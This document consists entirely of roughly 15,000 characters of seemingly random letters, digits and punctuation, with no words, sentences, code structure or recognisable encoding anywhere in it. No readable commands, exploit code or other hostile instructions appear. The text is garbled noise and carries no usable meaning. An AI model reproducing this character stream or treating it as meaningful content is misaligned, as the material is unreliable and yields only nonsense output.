yOs2YupwYU]&p0e^(KUR/RJ+]}6YnsSWr|h@U]Qy}s|+0q/@usV2fs5qJ9QI{^OB{uL]f2xQS9ryAo&kpAVt-9Lk_WAI{DqOpru7:xooQESE]~}KSrrK{9FSy-]6B-kEWEik{9]su2_s0utz+ICkF|-J0BOOqsWrEr--}izofrV5qhLLzrCQ}CeNBu^NuT|S~OepABD@k9^qr|%;YW^-6urWE-ipq^{kquYOJO~+69Q)nSLuupr7+uRi;WV]Ir:RQ~)nJWA(;WXrpoxxWwU9pI)~{Td1ADptzu}:fDE-usDJJ2f_nsUX_9)xF05COoEWr2L&r]@Dn@(&o]-yJIwkQBOzI90rrrrJIwWQ-rWUI7%WVWdW_Vk;/XVxyypeq46w16p/{/;;1JpNIwWWxkEN:&]7w0kE{}fKO/6eN:dWSYN;|UA}Q-i]xONA(:EWLS6tw6S^;_x]-X(9-76]@Qktwup+X}p+xdr9uWuI/wWW]W6yW6q{o&ypF{uzSX+E0D6NWrhOxkyi}YyOzr(r+Up&Nkrxwrr~0qxzns6W/)UozsNN%Qx;CTYe&t~Cyspes]x+%wrWfSICoy~U2/hU/D6IrISnk)uB1{~dhFrt@LWpB%Btue6IUFS1Y@WB_96tId]wCtx~;_]^EEpO:L~E~Aiu)2YudxED]yAV0xVNYk-tz~]Of&-uIsx-I0rJ7wSEN_2/eRT~SD4DeQX9)oIrq+t]WX_sC}9^YW1oWBCJwn/ny:Wn~sV0kBVT|iT|^q&UBAY+q~~E-K-]runBSrh291d4fI^+AdRoq54JNu9nuREUhOzruFoh2wNBhCJRh^SoCERS]6+n]2Y+C92+&9TUS^Rq2i]kh{h}&9R+ziLsrWYU94~Jr|qprF:BrL:p&BQ9xe@]CSz+)4C9CO]wC/;-kit}WdI6^X5+W/oIq|Q}BDd0yh|x^:@UhNO9zhFhfAsJqd0Ot7-E]KtDkDs&^R|Kt&FxS)dWekI-]fDiCy4Jt%kw)knO7y1Jeir2-hn-2&B9^+|6Us69x0yDruoE26|~BuED/DwAuoC1Q@@LOo+n}&sO:WhRF9o%6W^Y%iy9--^U^+/1%|zr-nOrdSwOLo69AKrkT:eW0pN(iULkd~{;zSW|V:]6@OAk-U4FB~NDKIpf%U9kR6{-;rpf]K7C{0|NAK(CF:W2y-}1U^tY;d;+k~NEh9Wn{W0B-iitN4knDi|-F&@wy]~zLOKfRnqkiO/4_d|Fd]C@p]CN+uS9rdA~:S(1O0LEd:&dA@yxKiT4TdV1:I^{Wr:UBEztUkUC;:Xi{UF:TUU7:WFC+~QJYpq2xW]F;pFq{s-qYU(dusf;Awsz;2+sxO}}nn+1]hTk;-W0x:Cu0&(^OrDVSiT^~IpTU|2tpX%OnCpWN1YUSC:7^-k7^xhi~LJC^AJkUE~kQnrT/4^B2Dhr|V+O~s6AqFS4&h-k:z6:F-^]U7-V5t6:F+:D4)E2E:^524x~k9SBUNV5/K~@9udL0EYL(9:&ryWw~YIXiA~tf7Yy6+^-4(d6+C_NI0xF+JFs)CBEwnxFCD^W~hWks1-KpJpxozJ9qA^:]@EC7{u%nQ:Ue1Y_psrNqhhY{+O/o|ruxeExQ-:dr5J9JNV|u(:xQff:kYuKxQJB62ue|UNeuoSWW_EEx2_@Nrkk-{(+2nxt)-LBCSxRSirkY2uI/ek^ksY&/FWOp^rDzCJTW^Y-hD^YI%u(40pJ6x^oz%7/IYEnSQCouoW2LTTC;:_~]}pBupRI2F:K6W5^LoBpF+Ud:7&op4RouoN~w{6SkW2wuB@)wnp9Ot(i_K_nN1RE::Az|dYdrK^::^i^^T)E-W_Dq^p1X+rIS)/n^RIJfh&nL+qBE};ruh(t]L;:L&qtWe/uCx)&BunoO6|~Xfn1^91dO^@u_W7nuoetLSyI9W1)(FB2_(hTEI)rY6dIr/I)rNqzJ-{wk%BEk0UTYAEkVzf16-+qFeUoy-(~W:OtErOyEzT6kdL~JdOnFfTk:](1uQ:9_R&6UAd9+dLWp]|O6qquXxz{LyU1O(xJ6Rh:-ILOFoTpu}Nrruk-zWhiSh42/1]J{I7%pS~dDEJ}J~d]K)sI:tp5]noFdU6xY1oCVt16kUNQAno^(uk^qItUdpWXO]|f@W0nDrxoF9%ed~k+hC:wE+{Q:z~tiSR0NrktD)5nDD&^0y-roIy9rI%sy:BLE1B~E}51;O:Jf{9BJu]YqpyEz-BfszASYIpN;(zW&uy&;J]Yz]-4D~y&Bw-piTuQQO-(U1}Jr)++qx/tJ-]rwWs2V1t+r&_+V)WCirkW:)KtdIE@dUy^{yOn{rrepyBno9f&9rrnowQ(X9{K-}i&Onqx64zUi]W1Ih5Upr]LXr1FBr7+5rKLK1|IQyxoII+&prV7kCEDU&QQyW:k^u_2A/{~Yk]d;UrFBthdpn4WKrD^0(;D+7T)dBS7r{&xdYW2knrXWkLDUik690Lp9{FVu@;u)5BV(DCzhX^fInT%_Sx%+i_CidDtfApt]QusAs4tpV(uL%RsL24~C7^-f2Dh1R^7SB5kR]|y69EeW-y-4YD])prI):r;zL0:%7u&NAN/iy)t4(ut9Vrk5U2|J6OW}kRo&SUW:AC;w+5;~X0(&F6@6KwB{Bk~|N0(Bnr]}i;LSYWO9q_L/1ks/SRt&hEJAs@oJx4ECWXI0:5IiyTo0^Jst(7zEss]]istzV7~LFTNyerx(ii1N(NFXRR:S&ONCShyu-E6ptA]TN4it_sy(W4/Ee5oe/Y&+wYN0KYs4BJoCCKQeFxDuKTsJ7%9fIC1q-/SWE(f@JtphYs{}u7KLk{54nuIFRXIJq&Fi6+UOq^NxL^qC~JW2&&kOSYy^r-N@LxD@@YfXFdkWuWNr9/I}FNsTOx&uh2fCYt-WSAiW0/pfWFs|BIKR6eQ5JD:krIBr@CyRO)FuAVrw^1ID+69~s;{5n)f+Nf2FUtQ4|4Qu/p9w&CR5KS}9t]2(xnUzA52OztQsnkrDOApXuhK92rt9Vfq)+:(X(:O(&ot@KQ0Cixsrf:4U%N)LOy5OQQJX^VF_k7NWx-)-_d)uqf{sN0OTKp(OKY((LRQ0iND}QWfw4TJ/}kk}@25A@%wyB4)(]ztORx;-Dx7p(4pXInSqrQw;9JVYn2nd5&/6Wh/S95TXfK&Snyw]^_R+pVBp_VBrh4{w)Rd0FSr9_-B;Y--YFJL61Rqxque/~R2JIEk-Crns;x&4]dko]dr}:z}-;kW_QXp_)p5NDCx4f_tY{OyELIqBfR&2N]/fQdrUD9y1fDs+Q}InCp-++IoQTW0-TeXpD/dt~^;QYNr7px5dD1T@pUT4k|nhh_^FQoUSO|Xsd6D7q0App&/x^_:d;VD]@X1sY&}FwF6/__EDt)wiYxw(N5r;U4YBpe}twrn99D}1w0y&pCVdu+4FU+sq5ot/U0Brt^rtX{WXt@ThkK%4_5Fk^s(k(s(z|1OC(1(R/s6fi4fq(V|o^Iho|Uqz%W~eir-2y1CSLEC%_rI;+dK6^eiNr+qi4UK::KEksVE1K}qNV-ke~_:o~DnA~oys-LtVJ1qV1o(-wozVQ9RDx1ddsKtRoK{TyKh_NBftr7))q1+5I|F0}oWtfEi0RCIYI5(s1^T7Q1F@d1(spKFzQXV7sw_rn)hSNXO4Y0d%16ew2~n^+qSq&9CNwuBLNWe|e^_|Yq-w^|}OR^0|t(Eus%d4Ju:n(|D5^^:hh6:4ew97kuDyeEiYYdLt(55QTk5Wi/^)(X;|E0A-:eBnC9T4yE|1O~sD7f@5B|/io(D^x)~E57DJou@ECr:KN:%1-)D1I4FIYt_SC9Krr]Iop{DQx};_rnTT6s%%~;TkX92kInS+eCtdwRq;YXw6]R/|E@Jw-]~qy|S(ow]kU&qEyhihN+SuCJNr2}I/]pJ52_LQJF64V9DrxS1L6WsL22d_s-/-VU1QT+L{pt;LWID{S;u-|4huNVWiLC@oW^p%xVuWW2n%kdFo-4t0zwF1~2_{nq7Oo7+}6B%Qttysepux9{w7oIB]kqJ7D%ENr-QCnutWi]te&{k7o0k^4ii7DERf0{kAn_)eB{huRy%5|o|EDYTyUi|y|]FhtJFFEQei{u/XOTNx}(f9V-S7(XN/{DSUOIf7Qyf+u}&ADLtuqCfu2LnrR7SEYB&EY2:K~L~k%@K{7W}ue|TQ/WK|XC{/71/rryz9E6DOykwxuy:&EpW|Byfdxwk(0pWI(y/]CE6@ypDo+IJ-6hL0ExiUwDDxqW:@zu5pD+xt]^Ki/f2nOBhITWOyE(;nnrurTpE9V|OwoAoe2{kN|IW+4qT7oUIrEx}::W9wTR-EWI|zN]wVDSRdkI+B6fzDkh(OL9Vrr}BW71Dx_9t]xf7Wf5p{-EuDTFU7@puLoV5CY])q9D]V4WL0KUFA0podT)n@JQC}9~h@@-&9NL0|QkF^/^_Fk^V_pCoT0tITUi;Lket2S@1FXQF@pn4InIOw0}k&)o}sJ-s+-_xSh5SpYk~0_B7}xQ)}:TJ5^-1J4F1%pI:AxCsOSe%&WCd}~u|JK]/VphI]Irh5]C|VuCpBnu~Lk]4Ses46e%i]nyLO~-^C1wApTYkh&w99dUOoJ-Xyd4iATD9ur)yhIwYIpFd6X}RWV;Vwt6NNUNAhSD@RTu|C|))ttr9wApLD+-o|19C4^SoXpNI]:5QBIy/;pD2n+uE]^2SS)sQSU_i_}kSUkQ;dL~~S~7oo-u+{:6B02N/Xu|f(4iNFLneO^^2q92YO~^Atq0F+U~eOBB}A&X_Dd(AWXi]UQ~Q]kC}uDuC_IA+VUWEYWSDCN9/{EI{FTDoi^(k%etE9V0({]fp9E5KiKk+)IOpyW0}{O(RT4w4|k&B&E9NNzF:-Q(Y2;0~u^66sUCCuC4p:6Le{-T94o%ELW)SLyIVd%TR%;Tk4n+trOY~Sh)nFF]XI6zpID~&zLf((}R@kIQ:-On@0RwOetBf^SYU~0hoonA2&J1OT7Sr2&QYU-]{{sVq6s2TEdz7V/DNT:^rhrD@|rRT/d9ppO0o_W^Sx}UdOVx%weJWO-DNQ6^Oe)uAwkV2&:;:U6J^DnSsYR6Dpw(k0xCd5|DD+1yxyf7L|o/Wn:444CDC@VRwxzwutE7Bw:2wup1ELT@stzsStU7h~Cuf;CYN/{e|_]zh6TnnK@UQ9J46xVWu2YoupNVQdNN2&1:kse29XDddRVSWq2p-DOduW749pOnTOO^6EEY{W-pV9RCp-tVr_:C9xnuW^V|WEz+:n+FRnJ2zskuurKsLqu-44|t&tw5N&/1z^5rk6f94K:Ts1Xeehw|J1k{B|VLSrqeBptI_VL)E%1f|5D;A};){~koEn+t2nq]{fFs_{Xr^tT7U1{E22s4)1AqW2o2r1&kuXDuWi(feRurrtRO:5krYx15A}L;d|5JppE{B%ECodu]ixo(]Nh+UT+WRI4U-Fd5z^i+qzYyk;EDDw2z{os;66KrEY(B57F|CWzJ42I-sTE9U;e{Jir%+ESdEu6}J|-qW_+Lxri:OEF/JUEF(dOY-ICyY:AVN&wf~2J5-fhiD7B(Onz^eBYU]t/hSnAK+TNypoFk@NrwrY@%+W6OkhO5x9rUhx1Lw%{C6WyuJdhWuzh4%&:r%{A@O7JUI^YNyhx+V:dpwtf5E6QJTyhOrOE-e2zrYW-6dY/xOporyJxx9DnJ^TBoYI)F90-4@SIk{uxA;(o1XXSi{f-p2|C0uxpKs{n}x{y^9KE:z2p-DN2:U4BnsiOedqLhE&IipunCosqL_uS-Do_WrA}i-/eOV~)XE|4E(ER6rRx(%Fux_k+kJw;i:{BULLkp)t9L~5u~OrrdVo0)/Y{4^qsTq6R5BWr_O%DyWQsEey)R^S;hynTx4Eu]R_FNUXdkVxWFSti(rpr+pIES72Y-q:Ws^SCI(41CO-KU;1:qe46yEQE~n2/)yK0Qkqr/s9JrQnFs2w}Fn+i-o-U-w6BQwELyqz;t6x11fOV9X(DI(7qSRiupukyBEoDX;VzuN/EkUTTRp:q6SLpUn5z7YOyEwdO&N^k^ru0f]:qWqxuNx(wN-;Ny]xNA+}dJT(z5R:r9LSCAx2YSpw|2WD~uIEO%&;z(qt+Chfr+dNd(^Ui2TLEreJY(^51TArSiST54@6S:sz7Ee7twOBU4oh4uL}k%I%WBFwueirDIrCWE|/o&71+W+DEBxkxQQK|x9d(TzO~I|;ysJ|_eok9xows;)DWWo4zE;&ESD:BdNou{:@WQXVXV@_EB2;Q%UJ9Ck-n]]L^(r(prr]OxuExF+55fS-Lqt;JVFi6k&{)D6Vw{~}]fOdSJQ{]OA5tC2zX9~xFOYEr-rhz(O%05wWp+p@EXot-5xVkRC9IXUSO:6tJDph-O(p(-2X;r]z&pJ|e{)pO0RJ2KAN-W+wExx^TJ|~U(R^YBopQ+6fEN4O]q99O%:piLnIzq+hisXBWy4-yBw:/oOID+B5;t(_XC]9B9RS@-(_s-_xnnW^pWdnhBrBW~]_dp+y2&x]z72dSY|nNrSf//6WfnoI-{5nsV6Io0-&5q:hIW^DrU]0YX+hK-rE%n}2{(Bd11nF:k%E9Xx]4U~xqW(ORizYL~//1LEr7{9I0_rr@yz%DW|Xrrk;A6rUuDy_V6p6t|~QWT];UkwV5BCCDKWNr{6sVE;R4U^{JudAp^ToSK4YyBDw5VOx7tup^~S2L;dp2u1s;;RFhxnyeS2Vo@(TdU(Iyqu;Y6QzuxX19z]zz&Bz})rY{I5T/Bu%_@uqdX10rB|OCyYBQ|fx6ytVUTnDELIhJOqJISBqIt;Couw2%^(pX/IYdUtxWy~/^_xrwDpuDTDIr1@(]y9FDO9tA+pCeW)1AC~WrD6Y)iFSu5/dIQs^N+&V^JuUw4:hC_(i]yNSCR}rADhKVrz|CR7tp+Drz2}B4JwJJ:nCz(t(DEqzqB)u]41nzfNt_{O};V_Lzq{NX9KxIoOdh2tT&^WYJqrA+u:Sx~_D7]:C4IR&X|]^S2uf+/@ot{Jrex9y+_xyzIpKXw;rAUySryzykreARupynQ+VJ/%AWEXzLr]AOzCi~7{1Iqe;W(9DXx9@/s_u:q1e66Y^oO&if&4dOekI-9eC/F|9fwAUy^CS^XqB&feoS&n|fwq]dtS}-pVL];R5DDrJ27rEIwW7u:;op|}_6fI-IoKwYo^]{]&d:|O&q4{WN&7ye6nsE_W%JT5&p26/odAK}XepI&k-O4tqE4xsyh(FyQ_@C@-Ix~LNDsuo&1DpSQd:A26zCSNWOIkxr9Xo9{RA6;YJz2xtqOoFXpBY;4-&rp%ru(o)C%Uz4DdFpS2ze{+4yX4]-T@/x2Ir0~kEVT2Fr6U}}fO{D(on@d;W]IeSr6E-9JXrs~uRs|RO9kx+R6zSD2RDR-AE41/EIUVhsFA]DULEI-f-4drJqf;0rzhQDrUpry~q6tWuT2tQ47fB]o~EwNFusfXA@qDQDf9+IQe]|L]0&@E0rr_0rwh}o~V]~]uE6I@~hEKEWA~Yu]e02fzISzO~h_quDx;hB_koApRLu&9JIL4]]w5B22oJ/Q/Iz~/CnYr^0~n]SVrA9dr7orWoJBA2((N@Vrr(trrzAu4J7fI/s+-f^EyJNr+U9ItCEBtKtU2oxyJuBUk(@-x75U1+^u-S)Erz+puAr]OdYrE7;rE;(r9enEx@@u{+{+|sTu^0&Ur)6]Vi_Bi2hy4eX6wIBpWT~EIxirkONUJiehQQQuQt_xETwhWuYu;AThAoqi]0zpw}_+;I6y0XNEIV}B)prYk-66khhEr&+ue{ir{A/yBI)IB{Wz;:QIfE1BAe(E2KSWW^fff{r]YiWIX{uEks%U^h5BrJsI2hpht4@-&)7d9nJ-s_Wr-91WOrYN7(DU}r]dx)+Ex;Irw%^C/wfVBriqIrrQIrz7oE%:AwqCVWC|WBQ]Ers;07;oCz@SDE2TBz4i|64zn6/%IrtOpurqrC9%phwF+xE_ohwL+qySoqWrECBxihBd-w0-UtY7Bh)tRhfVkiRVxin{Iru]DhC+EE@5W+OtI9B2Rt^YT]rY-uCSRYAOCCsqAp+^9N25O+}p~d9%-w7DuuR}I&p/O+%K~r4@Drre+U^nVxC@I6i%pW~:x)YUkU%U^rq(&uh^rS_wI;u@ruV]Irrurr{)Ir|~Df~iUu^VDVS;pi_sruTUrSOfk|i{x61kWSCNTrU&kpT_~z1poS4|nu0^4YwVD7i:kS4%JhwTUrt4nuDSr/nI@iU|ExBh(6W0&o~w~xEt:Ip];{+T_oII&nniRr&h~iIh|VikxUD9kh--@u]uhWD/7S-ny{BNQBO/OoWU:OhAJ6&qU{-uK6]9n:rs7Q^Dtfp&Eq~An^+7F}U(QuUpXyrz-;kfsB0LexU]AUTxSWhSt%hdBkiekO+Ey-rW]Dr(f;IoEruOz(kFDx~^_Y+OsKwEJiIy^0+W9u}_6WnL%@r%:WI-FFJy@T-IKT-~/orW@kUDN0rrod:e]@d;FDRJiVWsAVWA;o+D9QIfQpd~WdhnTN-5i%~9woI|4B^s-Vi]/-9Iu(u|9A~@-R+AhB}7_S6)^-BIw-rn7pi)sSJU:_7%V69rQ6Ir7zVrTJ9rUxCpxA0rwRrVu_^u-NJA{|9Y2tnrw&xYO_p(p^Yh26z:Uzfrw;ErwkfroSuyC+9x2k~uV^h;h-IuXU-u&UArwTeyr;hEur}rrV9r]s_xzW&:w-qdJ5]qDi7Vd5:V6Sf-EFfS5herCx|x(DeqQDs^y|k6C;2:yN5:EX}:Ce2:Le~;SI}:]~V]~/Nr&0kOW6er~n0I)&/Br}KStAO:q-oVk-ANSi(]EshEBOTY^h0uEqKI2h{xSu4hqA)-A7p+Y|KI7z9W+:5WrWQrwAnrxUJ;96/r9Oo^W/@Srp(Or-&VD^+6DpXJ16:^O:6p5VEr6J6JOAKw/SAYsuRSIWn2U^V&pukWr^h2:ELhw:6LwO&)u]6;d:6~zrBh]Ep^2u)rU^4t+p4:6W11xkh15w44K7)/:^{yU5wdJS{pKFydT2];pw0BdC1:rrATrr&/ru)JIusQIu0s)FuCI+{QU5)yhJIurW)wDFfqUW|sV(&/rr5I^wDD]CQT~x;Ro22:A2CDE]_J}YYQK+/]z)eQ^r6UwJn^~rnFpr^d4]IQq^d&qhDdI:Ift&E%BL+hOLt%&rpq1fi)D:xd-|NOILUzUrh^ILi6J;iUIupAIuX9hwpepu]:DEsRIrww6^z^qL:2z5R]I7Uz^udoA:sx&z%}DrI~rrtO)tW|D/ROU}r/9xzerkI/wkU4W;KRE_14wrJsIzA(LQD(%ErQ+K5~izDQ(St}VY1&;K~JdTRr-hK@5Irh7V1n/IxE%U5-0oA4F0C&ofKU5T1UTi0~q:2Q{rJwY+V4Dd2e1KK/Y}I@C6I@i(T+A+T;r6DhE~rNT6|^r;Iz+in^x^5x;Y1xiT16V:Jkxfp05(DA1(9VN:|q1ptEyIuAqWt:^_DkC~1FirIrUEyWDS5z_K4kU;pw&nK:7Ws@6{D1^IrwYdnI-+D{U]t4%Wt|rx:yKYL|y^{|uQUD@+1@Kyt}W^:~}(tsoOtsd@R7(o10fE)KTBtnY1y&Vq:BLLuN;]UnuREq06e{W-n:/]Wr{zTfY(0_supC9)h;u{N]nARrkYTrUz)+7hXAn/+:^r;L/7%pVpnOwqt^oCU_oC{_op}OrkVrrz)w9kpD5ofrxki_Ut^D@|}IkUtSu]%rEIKruA(exyu4w0U-u4s((eLp(;:4w6tY1sCI]r]wxUdrK6&u;%}rwi4I]Y6wE{_x)Dz^CDsTCDo:{iJ4yF}Ert;(25pw]hrxFiYOe)Xr9}&4]s9LXBtOIBO:F&/4Nni_koVk@UfT%O^iY/yz@BXUE)&R5|yJT~:~&J%~//uLV{pS77:LNNkr6)%i+:TzW/r^n^s6xS9_DA~9u&97WxN_oxhFV&@Yx}Xunytt/re;irC9i^uht~WCyu%VDwKW:]UwL:u@wTLF2YDxrtVQ&y1^5_1Ftr]qIr4Or0KK~u^+I0To:uS1rT1R1r~_puI1pu/)RX7DIO{UK4EY(S{:(}tih])wpxXWp4ANtx]r1}fA(4A1Du}fFRf_1(0+NE]{]h_r(}5wpV9(B9ItqX^/}(Xko4Cqrz@Kxt@2:&&WQRssi4eEIRD%p6L(ILiUTwUez]Jkuwd@5TOf(]|wI9Cqpfi)IrOT{0t/9@W21uT{i@xKTwI{WTI_Iri-W6Ohy&rer0~9DrzCW9Irpppqz0X{^pq42i+tkp4L{rtfUY6uh0KeoLft+uDIIr)_1p4oN/Q~EirhKWuw9@neWetRz7fDyBIrV0N||x{sA6K~}Dt~e;Q}IKDUVCfA|5f&I:hAfe~w5QDu7sN42V1KXEynFLu&S7NUO/Beqz:@Wyz/_-d){D2+R4y2}xtsXt]fnT+K2JW%f_E)zqrSJ-6WTOLY;-+f0SFpx)I+V0NptK%r;)-zIzi;DBp-w{kKdOQqoz:6hzD60zQ5qSI;d)-zO7-trfDE0_{e}yN_@)N;@|-O}DNNdoNy//I{&{uJ%+D/uV:yR::XW/YyzWI~7@DJ;tyABkDQd)f}z7F}e:Qsi1r;Ciz0EOV5:Q)&iTD5e2;&qw)d;n)~qCNU2SLKk{kK/JsAq%7/V)&29(@@rdN:(Y%hfqh2-ThudW_yoTyw9E;ON+Jx/|K|Uw7srE+n}xuLkVErWSpSCoFx~kkF}:_T~sTVEz+D2]C:nJ0si:J@2;zi1L%46N9stNB0eKNw|e%09J;1)NO1C7Rw(D60eRoCBIe1:u]Er4EsSi_:0kEw]|UKQ)px}}_D]&5wS_-1N@4@FBN5f%duYTQsB0:XqV^K%EQu:UpLA1hF4||~KJ)@+YTnf~]kS%4@suVhE/:(}4I:IUS;XzUturE|2+9W6y6zU2;T~Cy^oSksIwsKD9LSr)s;DtdxXSq}}7nrxJ|hXA^(]6qSk/iOYOxDYTkNe@NK-zqLp+^C/Y/2JJEi:d_kt0R~Irn{_K:&Y{d~;xz);w4(;sr5ho1u%{pERnEL)RfkFx}UL4)R_s)1%K4xX}fX5]4nD+Q~:1eEIXq);1Ew7x_Ey1BC~+L_ChK;&@tUsCXfhF/AN(}(^1_TzDk-|rkKkwuFyx9IYV2fYnDXpYoJJYoXyTux(r/2Y@idr1@(X:9TU^i-pzKWL{rqNS)OpTSS^NdBtLWDYO6)-y-4+^rBNrksKL~6&04JNrtpQre:pu~17%tof{XpD9FV:KXsI:oID2Ezt{J:ew0WpKR;D1Eo(4&}uR|UXs-ID{4I71yz;{K^047%r1w{7QEr/Qr(Dux4pz0dXN7Yi/o(6YEQh_:1TIV&7|Ffi5DXuX}7sVd%AqBrNn^@BD{(tdh^zK7xyT~dd77d})e-Y6(heRNh59}U:o&D]Oy(VwONh-rVhdDAWIz]kyInnX/w/&XstNTpOzWzz5&A{ru|I;I1Xrrhdw2o;E~(EN|Vw7OTNC2n/SUz|7DK~]};~x+i(2rqx2D^~-J@qJ:YO:d:55z@_51xRL5;5Es{|e5^iktD-S}4rD&Q_R]1k)LeuD)KQ_~y|]hUJ|q;UJ}NJw{%o_fsYsQ1)Fp(9rI{&EU]wIDeF];/Xd&/i;i-e1I;~{k2~0I//rre;LDxXWrA+0:IQrywIhWE5Er0L_e+2p-EY-7/@&;2I-V;9eT~xSCur-{{xChss0wCUEdtWzDXxnrxIo0%;rCfJFJxBO@7er^kD0wruDrONz0ok^yhIrWr-r9%d;qqs--r|fIuyJrhwOT_N9Ciopp@|WB;-L4s|ON;TW(WkI-s%Nw+0OI-u9O/TIS:}WA{5B+|E|x]]:1whDop|z}1yV]Wu9{%{1YJA~nWD-+kzEB;^CyL7t5}of&L^tB0}B};(/9X@un45):}Q~u+9tOxFf;X(D&NxIV9eus/Yu-7&4}/ro@2ok-Is:&I@hp{(&2qW0(r7C}YKtpwUWViSCR-CdI4U-(%Y16~dO6YR-z)NeDxdoX4wpEES241t@2X/Sy]E^p]qW+kwkr{oDUL|7rRRIAA/we99r/AL~~-Nk-wAr}h^SfA7BR~Eoyr6C0pT}oWwErx6&OTOESEN^^R66hh6Kk9N94JIB^NC;;dOooo{Q6pEU+t+QSfOq&}^Jk7wWwNyyJ@u]hOkoBu|VCB4|OzNN5)E]6IoSYpTk@sq9Nip)XESu;]y0iT&Bw)/r9r(Ie0L+K-%T)9+B])B~B|~~JWL-u+K7srBKzrkCu7i]VxhJNnkVyu&BD9T}(I|7CnJq(y0;|w]~s~q]+hWw7SyDWo|2|KrS}USh&9hhd:YUf-7UiI-pI-OJhp++91IA(y]+%5]Tpr4)O+rCz7~zr^t/K-o(V;e4w)51teeeOd9qS+k{^I2&xxCJu_Yf7dSt%]ruO}JRA:UwV_TA(L+);qKYI_-r&Ck4pr]+V7u^Vo%OND1dDU0nnFJTS^+(@0TqyNww0BxSdtS2diDOJzIExh9KY0~uSL(D~~~AwSDEuQwQFq9dIoF/+~wJD-_AB-UA:DL~qWw{N9;9D;SB(dfEBJW]:F2h7k97@{F{6kzSRxTD-z1QJ5&zpoIErSdBEYi~I}UIkX}}Ah2sVRS1r1nUu0-]kqzF{ODE}:B@/Rw)JA/|e9rr~Nyx}LLoCR|wpr;wLYX)4;J&UJ4)x101sEutR7:(eDE)2rrw2&0yEOiB1+Di/{~|s+OupUSwuEVEQ9D&S0k|%z||76n_|+X7TxuhuA@qrECCNNE-6x)/rwrprqdKfR4kx^-yyx+ITQNxi;kWu+u5&LR7(E7uwCFeWXW(2zA}F~&)/s}qeppQ4fYQ4tS9@+40^is}}W51Cyr^V)_@%C;)-:1qN~fkQo0{{Xe^&s5^s6frN0+&)1/Lyr{u;-&o6i274|+IIu6St^ezWJ6W5q;+xi^L-^qustLdiuE-Wz]1eiSUrBOID]k{W(~}k~0+4TU^DuIu67BWr}VTrri/^r]@yEOe6_)R2{VNW~10Y~2_r_6x&WDr;|]J~N%oykxx+x]oQ&:A:OOuxBkEwsLV79/6qCykJxo]nOhWVqL|YJY]T&455|Qp0:~(uX(L_i%BJx~EQLp~4q6ruAKBiuRQUh+Xp1o+L9Q|Tx]YDYQwqYXYRBLp|AnD&(-qJK&~kDCEJ^-OCU6uOJ0n4O~VIrNiq(rWNK9BXxn^AN-KyWJLyD;7{hrkd)DDJBu-x5OiE(SNyxV:pDpW+0LDr;(6wRBt9ErXe~A{qW~p~+]rqI0i@-Vq{2yU6nk&]R6RXYyQWXeSr04sTF7_1nE^4N^oSO9DWyFhzi_QQ@6];;O4ItX0UXSUEVerr|;(7TsDOBEJ9xwRW(SQ:EohpIpuTqoIIuY0Wey&~uIEF_;D4tn2-N@-rE2/%9|f46oTUoox2(yiz]e^5+x]J+TrkWOpRxE-rBSxyE+|6_rkwR0~u]Q6+-NVJxJ0Lx9w~hR^+TpxT+L%L~VTt+EVdx6yofz}zz%-hF(2x-}WQEFJhK+:f{T&42FfpwueYuq@AhCd1zS6^@-opwDzB(r]hpwpSCC27u{Bu/J%(f/wWIpp:IUeF|B|nOrokWQ6EEy&^rf{OIS+q4UpsBDi~EtO_IKkF^Wf/nphCQpIi-@OBSI~fd|C/seO4ft6CRrWIU~Ay}^RTXd&pdRx]:%UIyBzNrIFkuEAkChq44}qiFST|4^A7EBF4V:)2ftXIzWp0X6O0~|2TJkzEk+Ysx(re{nOe;(Nddt]UrJh~4u%OYRtCrE;-hkAO-o;9SYS:s@f]ySu]pI_(ny)/Uwor{eNh@ypWBkwQ9SV|JoT-Qr~uW;AkR@(zu-{2rExRdFTY}d-rtz(XiT9{LLrI)C_h6+pIr~^W-VWXkhiA6xE~/z(WAqR:XV2SWtuwhEwAhtF](o1IQA:nO:O9fys55oR(Qxz2+h{i}DX~k;01&_@%x@eAdDJhyn9^F}]{6r]DwrrpRWIVVhWq1o79fDQ~TXeOiwCs4W6-%xBTuBdur~OFD5uiJUTB(O0Utxnh(SAQuWOe4d9Ie(~u+uNk];/_V/JLw:w@zDT_FE{-(No+Seq6h]W4|/e+(iu|NE(29Ft0SLV}7oh-q%iI&0f]xwK(9o0JhYCk%7pIfXIkSiXzx^NENf-%{uNsnDS@yr@hrr(Oh|]%:x&/RLDAA+|e(r)Vhw+ud-pR70u9YAh({zh(}V;LyJSk+Tus5sod{1~-W5~:Urw@^ru-q-Bqw(@ix7{2L]Q^uue~+5U9X6Bne+E5FNpCXD4~nBKi2OpuI+Iyy7W2R6Id7OEd{qDru6z4RB%;k}hTrrO/XNxC{s|{VL^9~_y{sDhh/A_fDOJQqz/i077+JfLJoE;7nrwqdsp~4OKJWST6S+(&w6}^Nqfi|0;OW&xNEQwx]@Ld]42t(TUn/1&E1p/rpA/Tf)I]IVow+E+%z~CoiE+NI~]rV19~ntw:O1]70UEE0I@V)&@dyE(:E|-eI9eARxwu7rK7uxnWYCFVepCS60X/efeti2&~Uy|ep7dSwJeThtVI1e_Qn~OAD{6we6_Uho]s7Rs9UhXELSq{i0;+15k9D{)O6Xh&Ineq@eK1VEtI{OLryI(/CWs9/hu(n)oiO(7I~2@(RVt}Ix%Woh^xr6uLp|R|1xq(q+w6-tiW/|9~6k%EpfO0K@_SYUw+%&niyuyNWwkCUrpw|o;~AJ/sfAu]n6KWyoozIq%xJYz4BBus&](@/RsLfe7q|9tY|]e~_}V:;qT9(})OX9FYNut5Y~2/%xN)V@fUrwLeW-FeD]tnrxXUN~4h-+R~UY4-]L-6W2;qf&r+Ik]wrr]OrD}eEf]f]Ye-u+7Ru1S7NI2NNFUi-OA0rBQBu}u~U{:6(+O2~A%SWrN~WCS)ruN(r9EK-zT7NX%C-r)pf]}hf6+U+Q6;-z7wr+I-AD_wAsqkUJn)YEYi(E7Yfs%~foRDA5B2-z6If9S)uo7QrkC:Y]%V(zV7z]Siu9SUu57RrwUuBxrNp1t5fSe(fV2Ff4SLreTw-+w]pXw:hVuzEB04Efif(~k~h1kDE~-U]1WeE9pCB~_5(DS|u_+Bp7DX-^yA(k(UpX-Xr7Nir-xzr9utruii]@eAC/W:Dq]T0]7&Kpry04ru@^7BR|)TCVxp59htz-fs0&|FX4kq(OxQXpfntrh|9Du%tSxCQ@(F~AhFdqATD&pt@w;{~^pe~Sp+RrhDzwYp4We4T&e_/p;&@oIf@hiIdA9h7u]iwRATFREhfBEIQurhBA~y1-eo+wxIRu6VO4fDIpk+qDrUo-f:QIf_TD62]hz/KkpoCI-)0xxTw^]0B-dd)r-J+Df1eoSx1Vi(5qd6y&+ehs|